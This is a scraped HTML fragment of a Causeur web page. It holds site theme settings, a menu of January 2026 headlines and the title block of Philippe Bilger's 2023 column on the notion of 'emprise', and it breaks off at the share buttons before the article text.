olor":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_98","tdc_css_class_style":"tdi_98_rand_style","category_id":"12502","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_98"}';
block_tdi_98.td_column_number = "3";
block_tdi_98.block_type = "tdb_header_mega_menu";
block_tdi_98.post_count = "4";
block_tdi_98.found_posts = "6575";
block_tdi_98.header_color = "";
block_tdi_98.ajax_pagination_infinite_stop = "";
block_tdi_98.max_num_pages = "1644";
tdBlocksArray.push(block_tdi_98);
</script><div class="block-mega-child-cats"><a 
                        class="cur-sub-cat mega-menu-sub-cat-tdi_98" 
                        id="tdi_99" 
                        data-td_block_id="tdi_98" 
                        data-td_filter_value="" 
                        href="https://www.causeur.fr/abonne"
                    >Tout</a><a 
                        class="mega-menu-sub-cat-tdi_98" 
                        id="tdi_100" 
                        data-td_block_id="tdi_98" 
                        data-td_filter_value="277703" 
                        href="https://www.causeur.fr/abonne/causeur141"
                    >Janvier 2026</a><a 
                        class="mega-menu-sub-cat-tdi_98" 
                        id="tdi_101" 
                        data-td_block_id="tdi_98" 
                        data-td_filter_value="277467" 
                        href="https://www.causeur.fr/abonne/causeur140"
                    >Décembre 2025</a><a 
                        class="mega-menu-sub-cat-tdi_98" 
                        id="tdi_102" 
                        data-td_block_id="tdi_98" 
                        data-td_filter_value="277208" 
                        href="https://www.causeur.fr/abonne/causeur139"
                    >Novembre 2025 – #139</a><a 
                        class="mega-menu-sub-cat-tdi_98" 
                        id="tdi_103" 
                        data-td_block_id="tdi_98" 
                        data-td_filter_value="276942" 
                        href="https://www.causeur.fr/abonne/causeur138"
                    >Octobre 2025</a><a 
                        class="mega-menu-sub-cat-tdi_98" 
                        id="tdi_104" 
                        data-td_block_id="tdi_98" 
                        data-td_filter_value="276703" 
                        href="https://www.causeur.fr/abonne/causeur137"
                    >Septembre 2025</a><a 
                        class="mega-menu-sub-cat-tdi_98" 
                        id="tdi_105" 
                        data-td_block_id="tdi_98" 
                        data-td_filter_value="276450" 
                        href="https://www.causeur.fr/abonne/causeur136"
                    >Été 2025</a><a 
                        class="mega-menu-sub-cat-tdi_98" 
                        id="tdi_106" 
                        data-td_block_id="tdi_98" 
                        data-td_filter_value="276084" 
                        href="https://www.causeur.fr/abonne/causeur135"
                    >Juin 2025</a><a 
                        class="mega-menu-sub-cat-tdi_98" 
                        id="tdi_107" 
                        data-td_block_id="tdi_98" 
                        data-td_filter_value="275808" 
                        href="https://www.causeur.fr/abonne/causeur134"
                    >Mai 2025</a><a 
                        class="mega-menu-sub-cat-tdi_98" 
                        id="tdi_108" 
                        data-td_block_id="tdi_98" 
                        data-td_filter_value="275396" 
                        href="https://www.causeur.fr/abonne/causeur133"
                    >Avril 2025</a><a 
                        class="mega-menu-sub-cat-tdi_98" 
                        id="tdi_109" 
                        data-td_block_id="tdi_98" 
                        data-td_filter_value="274734" 
                        href="https://www.causeur.fr/abonne/causeur132"
                    >Mars 2025</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_98 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/monde" class="td-post-category">Monde</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/delcy-rodriguez-femme-de-paille-ou-grande-intrigante-321481"  rel="bookmark" class="td-image-wrap " title="Delcy Rodriguez: femme de paille ou grande intrigante?" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/Delcy-Rodriguez-Venezuela-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/delcy-rodriguez-femme-de-paille-ou-grande-intrigante-321481"  rel="bookmark" title="Delcy Rodriguez: femme de paille ou grande intrigante?">Delcy Rodriguez: femme de paille ou grande intrigante?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T05:59:00+01:00" >15 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/monde" class="td-post-category">Monde</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/gerald-olivier-maduro-absolute-resolve-321472"  rel="bookmark" class="td-image-wrap " title="Maduro: pourquoi l&rsquo;opération «Absolute Resolve» était légitime et ce qu’elle signifie" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/maduro-arrestation-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/gerald-olivier-maduro-absolute-resolve-321472"  rel="bookmark" title="Maduro: pourquoi l&rsquo;opération «Absolute Resolve» était légitime et ce qu’elle signifie">Maduro: pourquoi l&rsquo;opération «Absolute Resolve» était légitime et ce qu’elle signifie</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T18:59:00+01:00" >14 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/monde" class="td-post-category">Monde</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/queue-de-poisson-mortelle-a-minneapolis-321453"  rel="bookmark" class="td-image-wrap " title="Queue de poisson mortelle à Minneapolis" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/ice-minneapolis-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/queue-de-poisson-mortelle-a-minneapolis-321453"  rel="bookmark" title="Queue de poisson mortelle à Minneapolis">Queue de poisson mortelle à Minneapolis</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T10:30:00+01:00" >14 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/economie" class="td-post-category">Économie</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/zalando-e-commerce-europeen-la-crise-en-taille-xxl-321449"  rel="bookmark" class="td-image-wrap " title="E-commerce européen: la crise en taille XXL?" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/zalando-e-commerce-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/zalando-e-commerce-europeen-la-crise-en-taille-xxl-321449"  rel="bookmark" title="E-commerce européen: la crise en taille XXL?">E-commerce européen: la crise en taille XXL?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T09:00:00+01:00" >14 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_98" data-td_block_id="tdi_98"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_98" data-td_block_id="tdi_98"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_110 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_110" >
<style>@media (min-width:768px) and (max-width:1018px){.tdi_110{margin-top:1px!important}}</style>
<style>.tdi_110 .tdb-head-search-btn i{font-size:20px}.tdi_110 .tdb-head-search-btn svg{width:20px}.tdi_110 .tdb-head-search-btn i{width:48px;height:48px;line-height:48px;color:#000000}.tdi_110 .tdb-search-icon-svg{width:48px;height:48px}.tdi_110{display:inline-block;float:right;clear:none}.tdi_110 .tdb-search-txt{top:0px}.tdi_110 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:600px}.tdi_110 .tdb-search-form{padding:30px;border-width:0px}.tdi_110 .tdb-drop-down-search{left:auto;right:0}body .tdi_110 .tdb-drop-down-search-inner,.tdi_110 .tdb-search-form,.tdi_110 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_110 .tdb-search-form-inner:after{border-width:0 0 1px 0}.tdi_110 .tdb-head-search-form-btn i{font-size:7px}.tdi_110 .tdb-head-search-form-btn-icon{margin-left:8px;top:0px}.tdi_110 .tdb-head-search-form-btn{padding:0px;color:#000000;background-color:rgba(0,0,0,0)}.tdi_110 .tdb-aj-search-results{padding:0 30px 30px;border-width:0 0 1px 0}.tdi_110 .result-msg{padding:10px 0;text-align:center;font-style:normal!important}.tdi_110 .tdb-head-search-btn svg,.tdi_110 .tdb-head-search-btn svg *{fill:#000000}.tdi_110 .tdb-head-search-btn:after{border-bottom-color:#ffffff}.tdi_110 .tdb-drop-down-search-inner{box-shadow:0px 3px 6px 0px rgba(0,0,0,0.2)}.tdi_110 .tdb-head-search-form-btn svg,.tdi_110 .tdb-head-search-form-btn svg *{fill:#000000}.tdi_110 .tdb-head-search-form-btn:hover{color:#4db2ec;background-color:rgba(0,0,0,0)}.tdi_110 .tdb-head-search-form-btn:hover svg,.tdi_110 .tdb-head-search-form-btn:hover svg *{fill:#4db2ec}.tdi_110 .result-msg a:hover{color:#4db2ec}.tdi_110 .td_module_wrap{width:50%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.tdi_110 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_110 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_110 .tdb-aj-search-inner{margin-left:-10px;margin-right:-10px}.tdi_110 .td-module-container:before{bottom:-10px}.tdi_110 .entry-thumb{background-position:center 50%}.tdi_110 .td-image-wrap{padding-bottom:100%}.tdi_110 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_110 .td-image-container,.ie11 .tdi_110 .td-image-container{flex:0 0 auto}.tdi_110 .td-module-container{flex-direction:row}.ie10 .tdi_110 .td-module-meta-info,.ie11 .tdi_110 .td-module-meta-info{flex:1}.tdi_110 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_110 .td-post-vid-time{display:block}.tdi_110 .td-module-meta-info{padding:3px 0 0 16px;border-color:#eaeaea}.tdi_110 .entry-title{margin:0 0 2px 0;font-size:13px!important;line-height:1.4!important}.tdi_110 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_110 .td-post-category:not(.td-post-extra-category){display:none}.tdi_110 .td-read-more{display:none}.tdi_110 .td-author-date{display:inline}.tdi_110 .td-post-author-name{display:none}.tdi_110 .td-icon-star,.tdi_110 .td-icon-star-empty,.tdi_110 .td-icon-star-half{font-size:15px}.tdi_110 .td-module-comments{display:none}.tdi_110 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}body .tdi_110 .td_module_wrap:hover .td-module-title a,.tdi_110 .tdb-aj-cur-element .entry-title a{color:#4db2ec!important}.tdi_110 .td-post-category{text-transform:uppercase!important}@media (min-width:1019px) and (max-width:1140px){.tdi_110 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important}.tdi_110 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_110 .td_module_wrap .td-module-container:before{display:block!important}.tdi_110 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_110 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_110 .td-module-container:before{bottom:-10px}}@media (min-width:768px) and (max-width:1018px){.tdi_110 .tdb-head-search-btn i{font-size:18px}.tdi_110 .tdb-head-search-btn svg{width:18px}.tdi_110 .tdb-head-search-btn i{width:46.8px;height:46.8px;line-height:46.8px}.tdi_110 .tdb-search-icon-svg{width:46.8px;height:46.8px}.tdi_110 .tdb-search-form{padding:20px 20px 20px}.tdi_110 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_110 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_110 .td_module_wrap .td-module-container:before{display:block!important}.tdi_110 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_110 .td-module-container:before{bottom:-10px}}@media (max-width:767px){.tdi_110 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important}.tdi_110 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_110 .td_module_wrap .td-module-container:before{display:block!important}.tdi_110 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_110 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_110 .td-module-container:before{bottom:-10px}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.causeur.fr/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>recherche</span><i class="tdb-head-search-form-btn-icon td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>

                            </div>
            

    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">
            <div class="td-crumb-container">
                <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.causeur.fr/">Accueil</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Voir tous les articles dans Féminisme" class="entry-crumb" href="https://www.causeur.fr/feminisme">Féminisme</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">L&#8217;emprise, une tarte à la crème?</span></div>            </div>

            <div class="td-pb-row">
                <div class="td-pb-span12 td-main-content">
                    <div class="td-ss-main-content">
                            <article class="post-251719 post type-post status-publish format-standard has-post-thumbnail category-feminisme tag-emprise">
        <div class="td-post-header">

 
            <ul class="td-category">
                                        <li class="entry-category"><a href="https://www.causeur.fr/feminisme">Féminisme</a></li>
                                </ul>

            <header class="td-post-title">
                <!-- title -->
                <h3 class="entry-title td-module-title">
                    <a href="https://www.causeur.fr/emprise-viols-violences-sexuelles-une-tarte-a-la-creme-251719" rel="bookmark" title="L&#8217;emprise, une tarte à la crème?">
                        L&#8217;emprise, une tarte à la crème?                    </a>
                </h3>
	
                <h2 class="td-post-sub-title">Une interprétation personnelle qui tend à devenir notion juridique?</h2> 
                           

                <div class="td-module-meta-info">
				<div style="display: inline-block;">
                    <!-- author -->
                    <div class="td-post-author-name">
                        <a href="https://www.causeur.fr/author/bilger">Philippe Bilger</a>
                        <div class="td-author-line"> - </div>
                    </div>

                    <!-- date -->
                    <span class="td-post-date">
                        <time class="entry-date updated td-module-date" datetime="2023-01-19T02:59:00+00:00" >19 janvier 2023</time>
                    </span>

                   </div> 
                </div>
				
				<div class="td-module-meta-sharing">
                            <div style="width: 65%;display: inline-block;"><br/></div>
                            </div>
				<!-- image -->
                                        <div class="td-post-featured-image">
                                                            <figure>
                                    <img class="entry-thumb" src="https://www.causeur.fr/wp-content/uploads/2023/01/Bilger-Sous-empris-A.jpg" alt="L&#8217;emprise, une tarte à la crème?" title="L&#8217;emprise, une tarte à la crème?" />
                                    <figcaption class="wp-caption-text">Adèle Haenel, photographiée ici le 20 mai 2017, a dénoncé l&#039;emprise du réalisateur Christophe Ruggia durant le tournage du film « Les Diables », lorsqu&#039;elle avait 13 ans. © VILLARD/NIVIERE/SIPA</figcaption>
                                </figure>
                                                    </div>
                
            </header>

<div class="td-pb-span8 td-main-content  role="main">
            <div class="td-post-content tagdiv-type">
                
				
							
                                <div class="essb_links essb_counters essb_displayed_top essb_share essb_template_default-retina essb_1751299499 essb_links_center essb_button_animation14 print-no" id="essb_displayed_top_1751299499" data-essb-postid="251719" data-essb-position="top" data-essb-button-style="button" data-essb-template="default-retina" data-essb-counter-pos="insidename" data-essb-url="https://www.causeur.fr/emprise-viols-violences-sexuelles-une-tarte-a-la-creme-251719" data-essb-fullurl="https://www.causeur.fr/emprise-viols-violences-sexuelles-une-tarte-a-la-creme-251719" data-essb-instance="1751299499"><ul class="essb_links_list"><li class="essb_item essb_link_facebook nolightbox essb_link_svg_icon"> <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.causeur.fr%2Femprise-viols-violences-sexuelles-une-tarte-a-la-creme-251719&t=L%5C%26%23039%3Bemprise%2C+une+tarte+%C3%A0+la+cr%C3%A8me%3F" title="Share on Facebook" onclick="essb.window(&#39;https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.causeur.fr%2Femprise-viols-violences-sexuelles-une-tarte-a-la-creme-251719&t=L%5C%26%23039%3Bemprise%2C+une+tarte+%C3%A0+la+cr%C3%A8me%3F&#39;,&#39;facebook&#39;,&#39;1751299499&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-facebook essb-s-bgh-facebook essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_facebook"><svg class="essb-svg-icon essb-svg-icon-facebook" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951"></path></svg></span><span class="essb_network_name">Facebook<span class="essb_counter_insidename" data-cnt="673" data-cnt-short="673">673</span></span></a></li><li class="essb_item essb_link_twitter nolightbox essb_link_twitter_x essb_link_svg_icon"> <a href="https://x.com/intent/post?text=L%27emprise%2C%20une%20tarte%20à%20la%20crème%3F&amp;url=https%3A%2F%2Fwww.causeur.fr%2Femprise-viols-violences-sexuelles-une-tarte-a-la-creme-251719" title="Share on Twitter" onclick="essb.window(&#39;https://x.com/intent/post?text=L%27emprise%2C%20une%20tarte%20à%20la%20crème%3F&amp;url=https%3A%2F%2Fwww.causeur.fr%2Femprise-viols-violences-sexuelles-une-tarte-a-la-creme-251719&#39;,&#39;twitter&#39;,&#39;1751299499&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-twitter essb-s-bgh-twitter essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_twitter_x"><svg class="essb-svg-icon essb-svg-icon-twitter_x" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg></span><span class="essb_network_name">Twitter<span class="essb_counter_insidename" data-cnt="" style="display: none;" data-cnt-short="0">0</span></span></a></li><li class="essb_item essb_link_linkedin nolightbox essb_link_svg_icon"> <a href="https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;trk=EasySocialShareButtons&amp;title=L%5C%26%23039%3Bemprise%2C+une+tarte+%C3%A0+la+cr%C3%A8me%3F&amp;url=https%3A%2F%2Fwww.causeur.fr%2Femprise-viols-violences-sexuelles-une-tarte-a-la-creme-251719" title="Share on LinkedIn" onclick="essb.window(&#39;https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;trk=EasySocialShareButtons&amp;title=L%5C%26%23039%3Bemprise%2C+une+tarte+%C3%A0+la+cr%C3%A8me%3F&amp;url=https%3A%2F%2Fwww.causeur.fr%2Femprise-viols-violences-sexuelles-une-tarte-a-la-creme-251719&#39;,&#39;linkedin&#39;,&#39;1751299499&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-linkedin essb-s-bgh-linkedin essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_linkedin"><svg class="essb-svg-icon essb-svg-icon-linkedin" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M23.938 16.375c-0.438-0.5-1.188-0.75-2.25-0.75-1.375 0-2.313 0.438-2.875 1.188-0.563 0.813-0.813 1.938-0.813 3.375v10.938c0 0.188-0.063 0.375-0.25 0.563-0.125 0.125-0.375 0.25-0.563 0.25h-5.75c-0.188 0-0.375-0.125-0.563-0.25-0.125-0.188-0.25-0.375-0.25-0.563v-20.188c0-0.188 0.125-0.375 0.25-0.563 0.188-0.125 0.375-0.25 0.563-0.25h5.563c0.188 0 0.375 0.063 0.5 0.125s0.188 0.25 0.25 0.438c0 0.188 0.063 0.375 0.063 0.438s0 0.25 0 0.5c1.438-1.375 3.375-2 5.688-2 2.688 0 4.75 0.625 6.25 1.938 1.5 1.375 2.25 3.313 2.25 5.938v13.625c0 0.188-0.063 0.375-0.25 0.563-0.125 0.125-0.375 0.25-0.563 0.25h-5.875c-0.188 0-0.375-0.125-0.563-0.25-0.125-0.188-0.25-0.375-0.25-0.563v-12.313c0-1.063-0.188-1.875-0.563-2.438zM6.625 6.688c-0.75 0.75-1.688 1.125-2.75 1.125s-2-0.375-2.75-1.125c-0.75-0.75-1.125-1.625-1.125-2.75 0-1.063 0.375-1.938 1.125-2.688s1.688-1.188 2.75-1.188c1.063 0 2 0.438 2.75 1.188s1.125 1.625 1.125 2.688c0 1.125-0.375 2-1.125 2.75zM7.563 10.938v20.188c0 0.188-0.125 0.375-0.25 0.563-0.188 0.125-0.375 0.25-0.563 0.25h-5.75c-0.188 0-0.375-0.125-0.563-0.25-0.125-0.188-0.25-0.375-0.25-0.563v-20.188c0-0.188 0.125-0.375 0.25-0.563 0.188-0.125 0.375-0.25 0.563-0.25h5.75c0.188 0 0.375 0.125 0.563 0.25 0.125 0.188 0.25 0.375 0.25 0.563z"></path></svg></span><span class="essb_network_name">LinkedIn<span class="essb_counter_insidename" data-cnt="" style="display: none;" data-cnt-short="0">0</span></span></a></li><li class="essb_item essb_link_mail nolightbox essb_link_svg_icon"> <a 